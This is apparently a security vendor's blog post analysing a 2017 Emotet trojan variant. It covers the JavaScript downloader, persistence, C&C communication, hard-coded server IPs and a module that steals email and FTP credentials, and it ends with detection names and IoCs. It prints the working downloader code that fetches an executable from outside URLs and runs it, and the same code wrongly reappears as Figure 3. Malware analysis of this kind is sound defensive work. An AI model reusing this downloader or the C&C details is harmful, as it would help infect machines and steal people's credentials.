# Deep Analysis of New Emotet Variant – Part 1

blog.fortinet.com/2017/05/03/deep-analysis-of-new-emotet-variant-part-1

May 3, 2017

Threat Research

By Xiaopeng Zhang | May 03, 2017

## Background

Last week, FortiGuard Labs captured a JS file that functions as a malware downloader to spread a new variant of the Emotet Trojan. Its original file name is *Invoice__779__Apr___25___2017___lang___gb___GB779.js.* A JS file, as you may be aware, is a JavaScript file that can be executed by a Window Script Host (wscript.exe) simply by double-clicking on it. In this blog we will analyze how this new malware works by walking through it step by step in chronological order.

## A JS file used to spread malware

The original JS code is obfuscated, and therefore hard to understand. Based on my analysis, its task is to generate a new JS code into an array and execute it. The new code is easier to understand, as you can see in the code snippet in Figure 1. As I mentioned, it's a downloader tool that tries to download malware from five URLs onto the affected device. Once one download is finished, the malware is saved to the system temporary folder as "random name.exe" and executed.```
function getData(callback)
{try{getDataFromUrl("http://willemberg.co.za/TwnZ36149pKUsr/", function(result, error)
{if ( ! error){return callback(result, false); } else
{getDataFromUrl("http://meanconsulting.com/K44975X/", function(result, error)
{if ( ! error){return callback(result, false); } else
{getDataFromUrl("http://microtecno.com/i17281nfryG/", function(result, error)
{if ( ! error){return callback(result, false); } else
{getDataFromUrl("http://thefake.com/Y96158yeXR/", function(result, error)
{if ( ! error){return callback(result, false); } else
{getDataFromUrl("http://cdoprojectgraduation.com/eaSz15612O/", function(result, error)
{if ( ! error){return callback(result, false); } else
[......]
function getDataFromUrl(url, callback)
{try{var xmlHttp = new ActiveXObject("MSXML2.XMLHTTP");
xmlHttp.open("GET", url, false); xmlHttp.send(); if (xmlHttp.status == 200)
{return callback(xmlHttp.ResponseBody, false); } else
{return callback(null, true); } } catch (error)
{return callback(null, true); } }
function getTempFilePath()
{try{ var fs = new ActiveXObject("Scripting.FileSystemObject");
var tmpFileName = "\\" + Math.random().toString(36).substr(2, 9) +".exe";
var tmpFilePath = fs.GetSpecialFolder(2) + tmpFileName; return tmpFilePath; } catch (error)
{return false; } }
function saveToTemp(data, callback)
{try
{var path = getTempFilePath(); if (path)
{var objStream = new ActiveXObject("ADODB.Stream"); objStream.Open(); objStream.Type = 1;
  objStream.Write(data); objStream.Position = 0; objStream.SaveToFile(path, 2);
  objStream.Close(); return callback(path, false); } else
{return callback(null, true); } } catch (error)
{return callback(null, true); } }

getData(function(data, error){if ( ! error){
 saveToTemp(data, function(path, error){if( ! error)
  {try{
  var wsh = new ActiveXObject("WScript.Shell");
  wsh.Run(path);
[......]
```

Figure 1. Snippet of the generated JS code

## Running the downloaded exe file

While the downloaded exe file is executed, it moves itself to "%LocalAppData%\random name\random name.exe" . A random name for the file is generated using local file names. You can treat it as any random name, however, in my environment, the name is "LatnParams.exe".

To protect itself, once LatnParams.exe is executed it extracts code from itself, inserts it into a newly-created LatnParams.exe by calling the CreateProcessW function with a CREATE_SUSPENDED flag, and then restores the second process to run. Once that is complete, the first process exits. Later, the LatnParams.exe's lnk file is created inside the Startup folder in the system Start Menu so it can automatically run whenever the system starts. See Figure 2.Figure 2. Malware in Startup folder

## The main function of the second process

Next, we'll look to see how the code works inside the second process that is created. There is a hidden window created for the second process. Its WindowProc function is to handle all windows messages for the window. This malware uses a WM_TIMER message to initiate it. Calling the SetTimer function can generate such a message.

Once this window is created, a WM_CREATE message is sent to the WindowProc function, where it calls the SetTimer function to keep the system posting WM_TIMER messages every 200ms and then callback the window's WindowProc function.```
function getData(callback)
{try{getDataFromUrl("http://willemberg.co.za/TwnZ36149pKUsr/", function(result, error)
{if ( ! error){return callback(result, false); } else
{getDataFromUrl("http://meanconsulting.com/K44975X/", function(result, error)
{if ( ! error){return callback(result, false); } else
{getDataFromUrl("http://microtecno.com/i17281nfryG/", function(result, error)
{if ( ! error){return callback(result, false); } else
{getDataFromUrl("http://thefake.com/Y96158yeXR/", function(result, error)
{if ( ! error){return callback(result, false); } else
{getDataFromUrl("http://cdoprojectgraduation.com/eaSz15612O/", function(result, error)
{if ( ! error){return callback(result, false); } else
[......]
function getDataFromUrl(url, callback)
{try{var xmlHttp = new ActiveXObject("MSXML2.XMLHTTP");
xmlHttp.open("GET", url, false); xmlHttp.send(); if (xmlHttp.status == 200)
{return callback(xmlHttp.ResponseBody, false); } else
{return callback(null, true); } } catch (error)
{return callback(null, true); } }
function getTempFilePath()
{try{ var fs = new ActiveXObject("Scripting.FileSystemObject");
var tmpFileName = "\\" + Math.random().toString(36).substr(2, 9) +".exe";
var tmpFilePath = fs.GetSpecialFolder(2) + tmpFileName; return tmpFilePath; } catch (error)
{return false; } }
function saveToTemp(data, callback)
{try
{var path = getTempFilePath(); if (path)
{var objStream = new ActiveXObject("ADODB.Stream"); objStream.Open(); objStream.Type = 1;
  objStream.Write(data); objStream.Position = 0; objStream.SaveToFile(path, 2);
  objStream.Close(); return callback(path, false); } else
{return callback(null, true); } } catch (error)
{return callback(null, true); } }

getData(function(data, error){if ( ! error){
 saveToTemp(data, function(path, error){if( ! error)
  {try{
  var wsh = new ActiveXObject("WScript.Shell");
  wsh.Run(path);
[......]
```

Figure 3. Call SetTimer Function

Next, we will examine this WindowProc function. Figure 4 is the structure of this function in pseudo code.```
int __stdcall WindowProc(int a1, int a2, int a3, int a4)
{
  [••••••]
 case 6:
   sub_403A20(); // Collect victim system's information and encrypt.
   v17 = v6();
   dword_4185D0 = 7;
   dword_4185E0 = v17 + 2200;
   break;
 case 7:
   if ( !sub_403AE0() )  // Communicate with C&C server.
     goto LABEL_23;
   dword_4185D0 = 8;
   dword_4185E0 = v6() + 2200;
   break;
 case 8:
   if ( sub_403B30() )  // Decrypt the reply data from C&C server.
   {
     v20 = v6();
     dword_4185D0 = 9;
     dword_4185E0 = v20 + 2200;
   }
   else
   {
  LABEL_23:
   v18 = dword_4185E8 + 1;
   if ( !CnC_Server_IP[2 * (dword_4185E8 + 1)] )// Get hard-coded C&C server IP(s)
     v18 = 0;
   dword_4185E8 = v18;
   v19 = v6();
   dword_4185D0 = 6;
   dword_4185E0 = v19 + 30000;
   }
   break;
 case 9:
   sub_403BA0(); // Parse decrypted data from C&C server.
   v21 = v6();
   dword_4185D0 = 6;
   dword_4185E0 = v21 + 900000;
   break;
  [••••••]
}
```

Figure 4. WindowProc Function

## Case 6 Code Branch

In the case 6 code branch, the malware collects system information from the affected device, including computer name, country name, the names of all running programs, and content about whether or not MS Office Outlook is installed. It then puts all the collected data together into a memory buffer and encrypts it. Figure 5 shows the data ready for encryption.```
00634928  08 10 12 AA 03 0A 14 41 44 4D 49 4E 2D 50 43 5F  ...?..ADMIN-PC_
00634938  55 53 5F 38 31 39 44 39 36 45 37 15 16 00 01 00  US_819D96E7.....
00634948  1A F8 02 5B 53 79 73 74 65 6D 20 50 72 6F 63 65  .?.[System Proce
00634958  73 73 5D 2C 53 79 73 74 65 6D 2C 73 6D 73 73 2E  ss],System,smss.
00634968  65 78 65 2C 63 73 72 73 73 2E 65 78 65 2C 77 69  exe,csrss.exe,wi
00634978  6E 6C 6F 67 6F 6E 2E 65 78 65 2C 77 69 6E 69 6E  nlogon.exe,winin
00634988  69 74 2E 65 78 65 2C 73 65 72 76 69 63 65 73 2E  it.exe,services.
00634998  65 78 65 2C 6C 73 61 73 73 2E 65 78 65 2C 6C 73  exe,lsass.exe,ls
006349A8  6D 2E 65 78 65 2C 73 76 63 68 6F 73 74 2E 65 78  m.exe,svchost.ex
006349B8  65 2C 73 70 6F 6F 6C 73 76 2E 65 78 65 2C 73 72  e,spoolsv.exe,sr
006349C8  76 61 6E 79 2E 65 78 65 2C 4B 4D 53 65 72 76 69  vany.exe,KMServi
006349D8  63 65 2E 65 78 65 2C 63 6F 6E 68 6F 73 74 2E 65  ce.exe,conhost.e
006349E8  78 65 2C 73 70 70 73 76 63 2E 65 78 65 2C 77 6D  xe,sppsvc.exe,wm
006349F8  70 6E 65 74 77 6B 2E 65 78 65 2C 53 65 61 72 63  pnetwk.exe,Searc
00634A08  68 49 6E 64 65 78 65 72 2E 65 78 65 2C 74 61 73  hIndexer.exe,tas
00634A18  6B 68 6F 73 74 2E 65 78 65 2C 64 77 6D 2E 65 78  khost.exe,dwm.ex
00634A28  65 2C 65 78 70 6C 6F 72 65 72 2E 65 78 65 2C 63  e,explorer.exe,c
00634A38  6D 64 2E 65 78 65 2C 74 61 73 6B 6D 67 72 2E 65  md.exe,taskmgr.e
00634A48  78 65 2C 72 65 67 65 64 69 74 2E 65 78 65 2C 69  xe,regedit.exe,i
00634A58  65 78 70 6C 6F 72 65 2E 65 78 65 2C 6E 6F 74 65  explore.exe,note
00634A68  70 61 64 2E 65 78 65 2C 61 75 64 69 6F 64 67 2E  pad.exe,audiodg.
00634A78  65 78 65 2C 4C 61 74 6E 50 61 72 61 6D 73 2E 65  exe,LatnParams.e
00634A88  78 65 2C 4F 6C 6C 79 44 42 47 2E 45 58 45 2C 53  xe,OllyDBG.EXE,S
00634A98  65 61 72 63 68 50 72 6F 74 6F 63 6F 6C 48 6F 73  earchProtocolHos
00634AA8  74 2E 65 78 65 2C 53 65 61 72 63 68 46 69 6C 74  t.exe,SearchFilt
00634AB8  65 72 48 6F 73 74 2E 65 78 65 2C 22 12 4D 69 63  erHost.exe,".Mic
00634AC8  72 6F 73 6F 66 74 20 4F 75 74 6C 6F 6F 6B 00 00  rosoft Outlook..
00634AD8  F5 C5 D8 FA F5 D9 00 00 E8 25 63 00 00 19 63 00  ........?c...c.
```

Figure 5. Collected data from the victim's system

As you can see, the first part is the computer name. Following "16 00 01 00" is the CPU information. The next part is the running process names, followed by the string "Microsoft Outlook," which means that MS Office Outlook is installed on this machine. You may also notice that the debugger name "OllyDBG.exe" is also in the process name list. Through my analysis I found that the C&C server checks the process names. If it learns that a debugging-related tool (such as OllyDbg, WinDbg, IDA Pro, etc.) is being running on the victim's machine, a different response is returned. In this case, it replies with a new version of itself, causing itself to upgrade again and again until those tools exit.

After encryption, it copies the encrypted data, the encryption key, and the hash value together into a new buffer. It then sets the next case number to 7 and exits the case 6 branch.

## Case 7 Code Branch

In the case 7 code branch the main function is to connect to the C&C server and send collected data to the server. It also receives data from the C&C server. We'll take a look at how it works here.The C&C server's IP and port are hard-coded. In this version there are eleven, as shown below:

```
004175D0                 ; DATA XREF: WindowProc+257r
004175D0                 ;sub_403AE0+Co
004175D0  dd 0D453A62Dh ;212.83.166.45
004175D4  dd 1F90h      ;8080
004175D8  dd 0ADE68843h ;173.230.136.67
004175DC  dd 1BBh       ;443
004175E0  dd 0ADE0DA19h ;173.224.218.25
004175E4  dd 1BBh       ;443
004175E8  dd 68E38922h  ;104.227.137.34
004175EC  dd 1BA8h      ;7080
004175F0  dd 894AFE40h  ;137.74.254.64
004175F4  dd 1F90h      ;8080
004175F8  dd 0BCA5DCD6h ;188.165.220.214
004175FC  dd 1F90h      ;8080
00417600  dd 558FDDB4h  ;85.143.221.180
00417604  dd 1BA8h      ;7080
00417608  dd 77521BF6h  ;119.82.27.246
0041760C  dd 1F90h      ;8080
00417610  dd 0C258F607h ;194.88.246.7
00417614  dd 1F90h      ;8080
00417618  dd 0CED6DC4Fh ;206.214.220.79
0041761C  dd 1F90h      ;8080
00417620  dd 68EC02FDh  ;104.236.2.253
00417624  dd 1BBh       ;443
```

It gets the data generated in the case 6 branch and encodes it using base64. It then sends the base64-encoded data as a Cookie value to the C&C server. Figure 6 shows the data in Wireshark.Figure 6. Send collected system information to C&C server

In Figure 6, the status of the response from C&C server is “404 Not Found.” This message is used is to confuse analysts. The body, however, is the encrypted data. After receiving all data from the server, it sets the next case number to 8 and exits this branch.

## Case 8 Code Branch

The only thing done in the case 8 branch is decrypt the data received in case 7. It then exits this branch and sets the next case number to 9.

## Case 9 Code Branch

The case 9 branch is used to process the data decrypted in case 8. Figure 7 is a part of the pseudo code of case 9.```
switch ( v8 )
{
  case 1u:
  case 2u:
    sub_403560(v9, v10); // upgrade itself.
    break;
  case 3u:
    sub_403660(v9, (unsigned int)v10 >> 1);// to download a file and execute it.
    break;
  case 4u:
    v5 = sub_4019B0(v9, v10);
    if ( v5 )
      CreateThread(0, 0, Thread_fun, v5, 0, 0);// load modules in thread functions.
    break;
  case 5u:
    sub_402650();
    sub_4026F0();
    break;
  default:
    continue;
}
```

Figure 7. Pseudo code of case 9

There are some sub-cases in the case 9 branch. The case number "v8" comes from decrypted data. Following are two examples of the decrypted data.

In Figure 8, "08 01" is about a sub-case. "08" is a kind of flag or C&C command, and "01" refers to sub-case number 1. As you may know, the following data is an .exe file. In the sub-case 1 branch, this file is executed to upgrade the Emotet malware. Usually, it receives an upgrade command because the C&C server has detected that there is debugging-related tool in the running program names. It's a way to both protect itself against debugging and confuse analysts. In sub-case 1 branch, it saves the .exe file into a system temporary folder and runs it by calling the ShellExecuteW function. Meanwhile, the parent process exits to finish the upgrade.Figure 8. Sub-case 1 exampleFigure 9. Sub-case 4 example

I manually modified the “OllyDBG.exe” to another program name before encryption (refer back to Figure 5). Then I was able to get the response shown in Figure 9. The flag changes to “08 04”, where “04” means sub-case number 4. In my analysis, it contains 3 modules (.dll files) in the decrypted data. The flags for all of them are “08 04”. Which means the modules are all processed in the sub-case 4 branch. As you can see in Figure 7, the sub-case 4 calls the CreateThread function to create threads and run the modules in the ThreadFunction, with one thread for one module.So far, we have only finished the analysis of one of the three Emotet modules. We are still working on analyzing the others, and will share that analysis in another blog.

So next, let's take a look at what this module is able to do.

## The module loaded in a thread

Based on my analysis, this module steals credential information from a victim's machine. It then encrypts that stolen data and sends it to the C&C server.

When this module is loaded in the ThreadFunction, it inserts the code extracted from itself into a newly-created LathParams.exe process to run. The newly-created process has a command line parameter like "%temp%\A98b.tmp". This is a temporary file used to save the stolen credential information.

It is able to steal credentials for Google accounts, FTP accounts saved in IE, Google Talk, Office Outlook, IncrediMail, Group Mail, MSN Messenger, Mozilla Thunderbird, and many others. The following screenshot shows some of them.

```
seg000:00413871                 align 4
seg000:00413874 aSoftwareMicros db 'Software\Microsoft\Internet Account Manager\Accounts',0
seg000:00413874                                         ; DATA XREF: sub_402C1E+9F↑o
seg000:00413874                                         ; sub_403C17+C0↑o
seg000:004138A9                 align 4
seg000:004138AC aSS             db '%s\%s',0            ; DATA XREF: sub_402C1E+62↑o
seg000:004138B2                 align 4
seg000:004138B4 aSoftwareMicr_0 db 'Software\Microsoft\Office\Outlook\OMI Account Manager\Accounts',0
seg000:004138B4                                         ; DATA XREF: sub_402C1E:loc_402CFB↑o
seg000:004138B4                                         ; sub_403C17+E5↑o
seg000:004138F3                 align 4
seg000:004138F4 aDisplayname    db 'DisplayName',0      ; DATA XREF: sub_402D74+59↑o
seg000:00413900 aEmailaddress   db 'EmailAddress',0     ; DATA XREF: sub_402D74+86↑o
seg000:0041390D                 align 10h
seg000:00413910 aPopaccount     db 'PopAccount',0       ; DATA XREF: sub_402D74+9C↑o
seg000:00413910                                         ; sub_403127+100↑o
seg000:0041391B                 align 4
seg000:0041391C aPopserver      db 'PopServer',0        ; DATA XREF: sub_402D74+B2↑o
seg000:0041391C                                         ; sub_403127+62↑o
seg000:00413926                 align 4
seg000:00413928 aPopport        db 'PopPort',0          ; DATA XREF: sub_402D74+C5↑o
seg000:00413930 aPoplogsecure   db 'PopLogSecure',0     ; DATA XREF: sub_402D74+D6↑o
seg000:0041393D                 align 10h
seg000:00413940 aPoppassword    db 'PopPassword',0      ; DATA XREF: sub_402D74+F1↑o
seg000:0041394C aSmtpaccount    db 'SMTPAccount',0      ; DATA XREF: sub_402D74+136↑o
seg000:00413958 aSmtpserver     db 'SMTPServer',0       ; DATA XREF: sub_402D74+14C↑o
seg000:00413958                                         ; sub_4033B1+3C↑o
seg000:00413963                 align 4
seg000:00413964 aSmtpport       db 'SMTPPort',0         ; DATA XREF: sub_402D74+162↑o
seg000:0041396D                 align 10h
seg000:00413970 aSmtplogsecure  db 'SMTPLogSecure',0    ; DATA XREF: sub_402D74+176↑o
seg000:0041397E                 align 10h
seg000:00413980 aSmtppassword   db 'SMTPPassword',0     ; DATA XREF: sub_402D74+191↑o
```

Figure 10. Targeted email-related credentialsFor testing purposes, I added a test account into MS Office Outlook to see how it works. The account profile is shown here in Figure 11:

Figure 11. Test account added into Outlook

The stolen credential data is saved in the temporary file specified in the command line parameter, where it will be encrypted and sent to the C&C server in the ThreadFunction. In the following several figures you can see the stolen credential information in the temporary file, the data in memory before encryption, and the data sent to the C&C server.Figure 12. Stolen credential

Figure 13. Before encryptionFigure 14. Data sent to the C&C server

## Solution

The original JS file has been detected as **JS/Nemucod.F436!tr** and the downloaded Emotet exe has been detected as **W32/GenKryptik.ADJR!tr** by the FortiGuard Antivirus service.

## IoC

### URL:

"hxxp://willemberg.co.za/TwnZ36149pKUsr/"

"hxxp://meanconsulting.com/K44975X/"

"hxxp://microtecno.com/i17281nfryG/"

"hxxp://thefake.com/Y96158yeXR/"

"hxxp://cdoprojectgraduation.com/eaSz15612O/"

### Sample SHA256:

Invoice__779__Apr___25___2017___lang___gb___GB779.js

B392E93A5753601DB564E6F2DC6A945AAC3861BC31E2C1E5E7F3CD4E5BB150A4

### Related Posts

Copyright © 2022 Fortinet, Inc. All Rights Reserved

Terms of ServicesPrivacy Policy
| Cookie Settings